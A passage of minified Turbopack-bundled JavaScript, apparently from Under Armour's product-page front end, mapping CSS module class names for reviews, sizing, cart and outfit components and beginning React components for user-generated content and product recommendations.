"):e.source.caption,width:400,height:400})]},e.id):null)})},s))})})}),_&&(0,t.jsx)(S,{posts:e,selectedPost:p,isModalOpen:_,onClose:h})]})}],787903)},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/f7d27bf3c8a8a00d.js"].map(t=>e.l(t))).then(()=>t(505773)))},711860,e=>{e.v(t=>Promise.all(["static/chunks/b520432cdc1d1125.js"].map(t=>e.l(t))).then(()=>t(714921)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/3eda2ae2064fdedc.js
body_size: 38223
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,872346,e=>{e.v({container:"ProductDetailContent-module-scss-module__jPYQBW__container","content-wrapper":"ProductDetailContent-module-scss-module__jPYQBW__content-wrapper",fadeInOpacity:"ProductDetailContent-module-scss-module__jPYQBW__fadeInOpacity",fadeInUp:"ProductDetailContent-module-scss-module__jPYQBW__fadeInUp"})},581256,e=>{e.v({fadeInOpacity:"UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity",fadeInUp:"UserGeneratedContent-module-scss-module__XSidVW__fadeInUp","social-content":"UserGeneratedContent-module-scss-module__XSidVW__social-content","text-container":"UserGeneratedContent-module-scss-module__XSidVW__text-container"})},238587,e=>{e.v({"animation-wrapper":"ProductStory-module-scss-module__9J5kzq__animation-wrapper",bazaarItem:"ProductStory-module-scss-module__9J5kzq__bazaarItem",bazaarQA:"ProductStory-module-scss-module__9J5kzq__bazaarQA",bazaarReviews:"ProductStory-module-scss-module__9J5kzq__bazaarReviews",fadeInOpacity:"ProductStory-module-scss-module__9J5kzq__fadeInOpacity",fadeInUp:"ProductStory-module-scss-module__9J5kzq__fadeInUp","product-rec-container":"ProductStory-module-scss-module__9J5kzq__product-rec-container"})},484294,e=>{e.v({"content-wrapper":"ProductInformation-module-scss-module__VXFlAa__content-wrapper",fadeInOpacity:"ProductInformation-module-scss-module__VXFlAa__fadeInOpacity",fadeInUp:"ProductInformation-module-scss-module__VXFlAa__fadeInUp","notify-me-container":"ProductInformation-module-scss-module__VXFlAa__notify-me-container","product-detail-container":"ProductInformation-module-scss-module__VXFlAa__product-detail-container","product-info-container":"ProductInformation-module-scss-module__VXFlAa__product-info-container",variationAppExclusive:"ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"})},854593,e=>{e.v({video360:"Video360-module-scss-module__pXvMsq__video360"})},874968,e=>{e.v({fadeInOpacity:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity",fadeInUp:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp","pdp-mobile-images":"HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images","swiper-model-specific-content":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content","swiper-slide-image-container":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container","top-right-slot":"HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot","video-slide":"HorizontalImageSlider-module-scss-module__MTFG2G__video-slide"})},989998,e=>{e.v({"bottom-center":"AthleteInfo-module-scss-module__pkcp3W__bottom-center",fadeInOpacity:"AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity",fadeInUp:"AthleteInfo-module-scss-module__pkcp3W__fadeInUp","swiper-model-specific-content":"AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content"})},520237,e=>{e.v({fadeInOpacity:"ProductImages-module-scss-module__NG3QBq__fadeInOpacity",fadeInUp:"ProductImages-module-scss-module__NG3QBq__fadeInUp","image-button-description":"ProductImages-module-scss-module__NG3QBq__image-button-description","outfit-modal-cta":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta","outfit-modal-cta-loader":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader","outfit-modal-cta-loading":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading",pdpImages:"ProductImages-module-scss-module__NG3QBq__pdpImages"})},276324,e=>{e.v({alternate:"OutfitModal-module-scss-module__tZdJ_W__alternate","carousel-wrapper":"OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper",fadeInOpacity:"OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity",fadeInUp:"OutfitModal-module-scss-module__tZdJ_W__fadeInUp","outfit-modal":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal","outfit-modal-content":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content","outfit-modal-content-wide":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide","outfit-modal-enlarge":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge","slide-item":"OutfitModal-module-scss-module__tZdJ_W__slide-item","slide-item-stretch":"OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch","slider-wrapper":"OutfitModal-module-scss-module__tZdJ_W__slider-wrapper"})},807463,e=>{e.v({fadeInOpacity:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity",fadeInUp:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp","outfit-modal-cta":"OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta"})},444448,e=>{e.v({"action-share":"VariantAtcPanel-module-scss-module__0rUmJW__action-share","atb-label":"VariantAtcPanel-module-scss-module__0rUmJW__atb-label","atb-price":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price","atb-price-separator":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price-separator","buy-now-pay-later-container":"VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container","egift-card-atb-button":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-atb-button","egift-card-range":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-range","enhanced-price-display":"VariantAtcPanel-module-scss-module__0rUmJW__enhanced-price-display",fadeInOpacity:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInOpacity",fadeInUp:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInUp",giftCardCallout:"VariantAtcPanel-module-scss-module__0rUmJW__giftCardCallout","model-specific-content":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content","model-specific-content-alternate":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content-alternate","product__action-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons",product__actions:"VariantAtcPanel-module-scss-module__0rUmJW__product__actions","product__floating-actions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions","product__floating-actions-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons","product__floating-actions-instructions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-instructions"})},656409,e=>{e.v({"cart-modal-close":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-close","cart-modal-container":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container","cart-modal-footer":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-footer","cart-modal-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-header","error-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__error-message",fadeInOpacity:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInOpacity",fadeInUp:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInUp","grouped-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__grouped-data","paypal-copy":"AddToCartConfirmationContent-module-scss-module__4iyBPW__paypal-copy","preorder-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__preorder-message","product-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-data","product-image":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-image","product-name":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-name","product-sub-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-sub-header","suggestions-in-modal":"AddToCartConfirmationContent-module-scss-module__4iyBPW__suggestions-in-modal"})},483244,e=>{e.v({fadeInOpacity:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInOpacity",fadeInUp:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInUp",heading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__heading",product:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__product",subheading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__subheading"})},303304,e=>{e.v({fadeInOpacity:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInOpacity",fadeInUp:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInUp",favorite:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite",message:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message","sticky-add-to-cart-desktop":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop","sticky-add-to-cart-mobile":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile"})},638761,e=>{e.v({container:"PayPalMessageAlternate-module-scss-module__J8HQSq__container",fadeIn:"PayPalMessageAlternate-module-scss-module__J8HQSq__fadeIn"})},721196,e=>{e.v({fadeInOpacity:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity",fadeInUp:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp","size-like-mine-button":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button","size-like-mine-button-active":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active","size-like-mine-dialog":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog","size-like-mine-dialog-content":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content"})},464515,e=>{e.v({fadeInOpacity:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity",fadeInUp:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp","label-only":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only","size-selector-button":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button","size-selector-with-modal":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal"})},957716,e=>{e.v({fadeInOpacity:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity",fadeInUp:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp","size-selector":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector","size-selector-alternate":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate"})},879301,e=>{e.v({"add-to-bag-info__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky","add-to-bag__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky","add-to-bag__sticky-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container","button-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container",fadeInOpacity:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity",fadeInUp:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp","price-section__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky","product-name__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky"})},885099,e=>{e.v({"athlete-info":"SizeAndFit-module-scss-module__rwGZEG__athlete-info",fadeInOpacity:"SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity",fadeInUp:"SizeAndFit-module-scss-module__rwGZEG__fadeInUp","fit-specs":"SizeAndFit-module-scss-module__rwGZEG__fit-specs","size-and-fit":"SizeAndFit-module-scss-module__rwGZEG__size-and-fit","size-fit-btn":"SizeAndFit-module-scss-module__rwGZEG__size-fit-btn"})},79073,e=>{e.v({"accordion-panel":"Reviews-module-scss-module__B1-k3q__accordion-panel",bottom:"Reviews-module-scss-module__B1-k3q__bottom",button:"Reviews-module-scss-module__B1-k3q__button",fadeInOpacity:"Reviews-module-scss-module__B1-k3q__fadeInOpacity",fadeInUp:"Reviews-module-scss-module__B1-k3q__fadeInUp","filter-button":"Reviews-module-scss-module__B1-k3q__filter-button","filter-section":"Reviews-module-scss-module__B1-k3q__filter-section","filter-sorting-container":"Reviews-module-scss-module__B1-k3q__filter-sorting-container",full:"Reviews-module-scss-module__B1-k3q__full","key-button":"Reviews-module-scss-module__B1-k3q__key-button","no-reviews":"Reviews-module-scss-module__B1-k3q__no-reviews","rating-info":"Reviews-module-scss-module__B1-k3q__rating-info","review-keywords":"Reviews-module-scss-module__B1-k3q__review-keywords",reviews:"Reviews-module-scss-module__B1-k3q__reviews",selected:"Reviews-module-scss-module__B1-k3q__selected",sorting:"Reviews-module-scss-module__B1-k3q__sorting","sorting-wrapper":"Reviews-module-scss-module__B1-k3q__sorting-wrapper",summary:"Reviews-module-scss-module__B1-k3q__summary"})},905627,e=>{e.v({"distribution-bar":"ProgressBars-module-scss-module__4lGJvG__distribution-bar",fadeInOpacity:"ProgressBars-module-scss-module__4lGJvG__fadeInOpacity",fadeInUp:"ProgressBars-module-scss-module__4lGJvG__fadeInUp",filled:"ProgressBars-module-scss-module__4lGJvG__filled","progress-bars":"ProgressBars-module-scss-module__4lGJvG__progress-bars",track:"ProgressBars-module-scss-module__4lGJvG__track"})},361320,e=>{e.v({"rating-info":"RatingInfo-module-scss-module__M94bCa__rating-info"})},913578,e=>{e.v({active:"ReviewCard-module-scss-module__ubpcla__active",answers:"ReviewCard-module-scss-module__ubpcla__answers","btn-small-gray":"ReviewCard-module-scss-module__ubpcla__btn-small-gray","client-responses":"ReviewCard-module-scss-module__ubpcla__client-responses",div:"ReviewCard-module-scss-module__ubpcla__div",ellipse:"ReviewCard-module-scss-module__ubpcla__ellipse",fadeInOpacity:"ReviewCard-module-scss-module__ubpcla__fadeInOpacity",fadeInUp:"ReviewCard-module-scss-module__ubpcla__fadeInUp",frame:"ReviewCard-module-scss-module__ubpcla__frame","helpful-report":"ReviewCard-module-scss-module__ubpcla__helpful-report","name-date":"ReviewCard-module-scss-module__ubpcla__name-date","name-date-container":"ReviewCard-module-scss-module__ubpcla__name-date-container",photos:"ReviewCard-module-scss-module__ubpcla__photos","photos-container":"ReviewCard-module-scss-module__ubpcla__photos-container",reported:"ReviewCard-module-scss-module__ubpcla__reported","review-card":"ReviewCard-module-scss-module__ubpcla__review-card","review-description":"ReviewCard-module-scss-module__ubpcla__review-description","secondary-ratings":"ReviewCard-module-scss-module__ubpcla__secondary-ratings",stars:"ReviewCard-module-scss-module__ubpcla__stars",syndication:"ReviewCard-module-scss-module__ubpcla__syndication","text-wrapper":"ReviewCard-module-scss-module__ubpcla__text-wrapper",unlike:"ReviewCard-module-scss-module__ubpcla__unlike"})},117748,e=>{e.v({truncate:"Truncate-module-scss-module__2gKA_W__truncate"})},756481,e=>{e.v({container:"ReviewUserContext-module-scss-module__7XtVPG__container",fadeInOpacity:"ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity",fadeInUp:"ReviewUserContext-module-scss-module__7XtVPG__fadeInUp",grid:"ReviewUserContext-module-scss-module__7XtVPG__grid",label:"ReviewUserContext-module-scss-module__7XtVPG__label",location:"ReviewUserContext-module-scss-module__7XtVPG__location"})},258521,e=>{e.v({"email-notice":"SubmissionForm-module-scss-module__u1VUBG__email-notice",fadeInOpacity:"SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity",fadeInUp:"SubmissionForm-module-scss-module__u1VUBG__fadeInUp","floating-label":"SubmissionForm-module-scss-module__u1VUBG__floating-label",loading:"SubmissionForm-module-scss-module__u1VUBG__loading","product-info":"SubmissionForm-module-scss-module__u1VUBG__product-info",reviewForm:"SubmissionForm-module-scss-module__u1VUBG__reviewForm","submission-form":"SubmissionForm-module-scss-module__u1VUBG__submission-form","submission-form-modal":"SubmissionForm-module-scss-module__u1VUBG__submission-form-modal"})},409715,e=>{e.v({fadeInOpacity:"RadioGroup-module-scss-module__oK9WfW__fadeInOpacity",fadeInUp:"RadioGroup-module-scss-module__oK9WfW__fadeInUp",fill:"RadioGroup-module-scss-module__oK9WfW__fill","radio-container":"RadioGroup-module-scss-module__oK9WfW__radio-container",radiogroup:"RadioGroup-module-scss-module__oK9WfW__radiogroup","radiogroup--rating":"RadioGroup-module-scss-module__oK9WfW__radiogroup--rating","range-labels":"RadioGroup-module-scss-module__oK9WfW__range-labels",red:"RadioGroup-module-scss-module__oK9WfW__red"})},664747,e=>{e.v({"add-photos":"AddPhotos-module-scss-module__2OgPGa__add-photos",fadeInOpacity:"AddPhotos-module-scss-module__2OgPGa__fadeInOpacity",fadeInUp:"AddPhotos-module-scss-module__2OgPGa__fadeInUp","upload-photo-hint":"AddPhotos-module-scss-module__2OgPGa__upload-photo-hint","uploaded-image":"AddPhotos-module-scss-module__2OgPGa__uploaded-image","uploaded-images":"AddPhotos-module-scss-module__2OgPGa__uploaded-images"})},445436,e=>{e.v({"add-photo-content":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content","add-photo-modal":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal",error:"AddPhotoModal-module-scss-module__Kmg7wG__error",fadeInOpacity:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity",fadeInUp:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp","photo-container":"AddPhotoModal-module-scss-module__Kmg7wG__photo-container","remove-photo":"AddPhotoModal-module-scss-module__Kmg7wG__remove-photo","upload-button":"AddPhotoModal-module-scss-module__Kmg7wG__upload-button","uploaded-image":"AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image"})},309179,e=>{e.v({fadeInOpacity:"Modal-module-scss-module__ZrRacW__fadeInOpacity",fadeInUp:"Modal-module-scss-module__ZrRacW__fadeInUp",modal:"Modal-module-scss-module__ZrRacW__modal"})},338936,e=>{e.v({"accordion-panel":"QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel",bottom:"QuestionsAndAnswers-module-scss-module__uEDuIG__bottom",button:"QuestionsAndAnswers-module-scss-module__uEDuIG__button",ellipse:"QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse",fadeInOpacity:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity",fadeInUp:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp","filter-section":"QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section",full:"QuestionsAndAnswers-module-scss-module__uEDuIG__full",heading:"QuestionsAndAnswers-module-scss-module__uEDuIG__heading","inline-button":"QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button","questions-and-answers":"QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers","rating-info":"QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info","review-card-content":"QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content",stats:"QuestionsAndAnswers-module-scss-module__uEDuIG__stats"})},349168,e=>{e.v({fadeInOpacity:"Summary-module-scss-module__5C6W6a__fadeInOpacity",fadeInUp:"Summary-module-scss-module__5C6W6a__fadeInUp",summary:"Summary-module-scss-module__5C6W6a__summary"})},740219,e=>{e.v({fadeInOpacity:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity",fadeInUp:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp","image-reviews-carousel":"ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel",loading:"ImageReviewsCarousel-module-scss-module__9fvvtq__loading",slide:"ImageReviewsCarousel-module-scss-module__9fvvtq__slide"})},535027,e=>{e.v({fadeInOpacity:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity",fadeInUp:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp","image-reviews-carousel":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel","image-reviews-content":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content","image-reviews-modal":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal",pager:"ImageReviewsModal-module-scss-module__2KjOwW__pager",slide:"ImageReviewsModal-module-scss-module__2KjOwW__slide"})},775166,e=>{e.v({container:"RatingFilter-module-scss-module__3o_X8a__container",fadeInOpacity:"RatingFilter-module-scss-module__3o_X8a__fadeInOpacity",fadeInUp:"RatingFilter-module-scss-module__3o_X8a__fadeInUp","filter-button":"RatingFilter-module-scss-module__3o_X8a__filter-button","filter-container":"RatingFilter-module-scss-module__3o_X8a__filter-container","filter-input":"RatingFilter-module-scss-module__3o_X8a__filter-input",selected:"RatingFilter-module-scss-module__3o_X8a__selected"})},337625,e=>{e.v({fadeInOpacity:"ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity",fadeInUp:"ProductAccordion-module-scss-module__wp3IDa__fadeInUp","product-accordion":"ProductAccordion-module-scss-module__wp3IDa__product-accordion"})},640814,e=>{e.v({fadeInOpacity:"ProductSpecs-module-scss-module__iIP8Qq__fadeInOpacity",fadeInUp:"ProductSpecs-module-scss-module__iIP8Qq__fadeInUp","pdp-elevated-hero":"ProductSpecs-module-scss-module__iIP8Qq__pdp-elevated-hero",qualtricsLink:"ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink","whats-it-do":"ProductSpecs-module-scss-module__iIP8Qq__whats-it-do"})},332508,e=>{e.v({fadeInOpacity:"ProductIntro-module-scss-module__Fhyl0a__fadeInOpacity",fadeInUp:"ProductIntro-module-scss-module__Fhyl0a__fadeInUp","intro-text":"ProductIntro-module-scss-module__Fhyl0a__intro-text","intro-text_bold":"ProductIntro-module-scss-module__Fhyl0a__intro-text_bold","whats-it-do":"ProductIntro-module-scss-module__Fhyl0a__whats-it-do"})},546268,e=>{e.v({fadeInOpacity:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInOpacity",fadeInUp:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInUp","loyalty-eligible":"LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible"})},420538,e=>{e.v({"coming-soon":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon","enhanced-breadcrumbs":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs",fadeIn:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn",fadeInOpacity:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInOpacity",fadeInUp:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInUp",favorite:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite","gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__gift-card","klarna-wrapper":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper","loyalty-eligible":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__loyalty-eligible","name-subheader-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container","non-gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card","preorder-message":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message","product-breadcrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges","product-breadscrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadscrumbs-badges","product-promo":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo","product-title-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container",productName:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName",productNameWording:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording",productPrices:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices",productSubHeader:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader","promo-callout":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout"})},904083,e=>{e.v({container:"RatingsSummary-module-scss-module__2QBtSq__container",fadeInOpacity:"RatingsSummary-module-scss-module__2QBtSq__fadeInOpacity",fadeInUp:"RatingsSummary-module-scss-module__2QBtSq__fadeInUp",summary:"RatingsSummary-module-scss-module__2QBtSq__summary",tooltip:"RatingsSummary-module-scss-module__2QBtSq__tooltip","tooltip-arrow":"RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow"})},601219,e=>{e.v({bar:"RatingTooltipContent-module-scss-module__P1iLra__bar","btn-container":"RatingTooltipContent-module-scss-module__P1iLra__btn-container",container:"RatingTooltipContent-module-scss-module__P1iLra__container",fadeInOpacity:"RatingTooltipContent-module-scss-module__P1iLra__fadeInOpacity",fadeInUp:"RatingTooltipContent-module-scss-module__P1iLra__fadeInUp"})},443493,e=>{e.v({added:"ProductTileHorizontal-module-scss-module__z7YTLa__added",fadeInOpacity:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity",fadeInUp:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp",price:"ProductTileHorizontal-module-scss-module__z7YTLa__price","product-tile-horizontal":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal","product-tile-horizontal--details":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details",subheader:"ProductTileHorizontal-module-scss-module__z7YTLa__subheader",title:"ProductTileHorizontal-module-scss-module__z7YTLa__title"})},663491,e=>{e.v({"complimentary-products":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products","complimentary-products__product-list":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list",fadeInOpacity:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity",fadeInUp:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp"})},650376,e=>{e.v({className:"neueplakuaextended_bba17e86-module__6_2AGa__className",variable:"neueplakuaextended_bba17e86-module__6_2AGa__variable"})},604673,e=>{e.v({className:"madsansfill_7635630b-module__5SoYza__className",variable:"madsansfill_7635630b-module__5SoYza__variable"})},120702,e=>{e.v({fadeInOpacity:"Jumplink-module-scss-module__eymIpq__fadeInOpacity",fadeInUp:"Jumplink-module-scss-module__eymIpq__fadeInUp","pdp-jumplink":"Jumplink-module-scss-module__eymIpq__pdp-jumplink"})},389883,e=>{e.v({adProductRecWrapper:"AdRecZone-module-scss-module__krA-3G__adProductRecWrapper",carousel:"AdRecZone-module-scss-module__krA-3G__carousel","carousel-items":"AdRecZone-module-scss-module__krA-3G__carousel-items",fadeInOpacity:"AdRecZone-module-scss-module__krA-3G__fadeInOpacity",fadeInUp:"AdRecZone-module-scss-module__krA-3G__fadeInUp",header:"AdRecZone-module-scss-module__krA-3G__header","image-only":"AdRecZone-module-scss-module__krA-3G__image-only","skeleton-item":"AdRecZone-module-scss-module__krA-3G__skeleton-item",slideOpen:"AdRecZone-module-scss-module__krA-3G__slideOpen"})},238397,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(462549),i=e.i(460195),l=e.i(683764),n=e.i(749542),o=e.i(396632),r=e.i(96830),d=e.i(882850),u=e.i(252635),c=e.i(550530),m=e.i(851200),p=e.i(872346),_=e.i(353824),f=e.i(618566),h=e.i(779428),g=e.i(295463),v=e.i(471832),x=e.i(727720),b=e.i(251189),y=e.i(787903),j=e.i(581256);function C({socialContent:e}){let{analyticsManager:i}=(0,a.useAnalytics)(),l=(0,v.useFormatMessage)(),{headerHeight:n}=(0,b.useLayoutMeasurement)(),[o,r]=(0,s.useState)(!1),d=(0,s.useRef)(null);return(0,s.useEffect)(()=>{let e=d.current;if(!n||!e||o)return;let t=new IntersectionObserver(([e])=>{e.isIntersecting&&!o&&(r(!0),i.fireUGCScrollInView())},{threshold:.5,rootMargin:`-${n}px 0px -${n}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[n,o,i]),(0,t.jsxs)("section",{ref:d,className:`${j.default["social-content"]}`,children:[(0,t.jsxs)("div",{className:`${j.default["text-container"]}`,children:[(0,t.jsx)("h2",{children:l("gear-in-action")}),(0,t.jsx)("p",{children:l("gear-in-action-copy")})]}),(0,t.jsx)(y.default,{posts:e})]})}var w=e.i(238587),I=e.i(738818),k=e.i(393678),S=e.i(155854),P=e.i(579017),N=e.i(119793),M=e.i(602766),F=e.i(300321),A=e.i(536393);function R({product:e,productRecommendationsData:n,getProductRecs:o,belowTheFoldCmsContent:r,contentSource:d,socialContent:u,isGiftCard:c}){let m=(0,l.useLocale)(),p=(0,v.useFormatMessage)(),{analyticsManager:_}=(0,a.useAnalytics)(),{isUGCpdpEnabled:f}=(0,i.useSfccFlags)(),{hasPdpEnhancedProductRecs:h,hasPdpBazaarvoiceHostedUi:g,hasPdpRecentlyViewedRecs:b,hasPDPShoppableReels:y,hasPDPShoppableReelsMCPRecs:j,hasPdpBazaarvoiceCustomUi:R}=(0,N.useFeatureFlagsBool)(["hasPDPShoppableReelsMCPRecs","hasPDPShoppableReels","isUGCpdpEnabled","hasPdpBazaarvoiceHostedUi","hasPdpRecentlyViewedRecs","hasPdpBazaarvoiceCustomUi"]),L=h?"h5":"h2",T=f&&u&&u.length>3&&!y;(0,s.useEffect)(()=>{n?.context?.source&&n?.recommendations?.length&&_.trackPdpProductRecsSource(n.context.source)},[_,n?.context?.source,n?.recommendations]);let 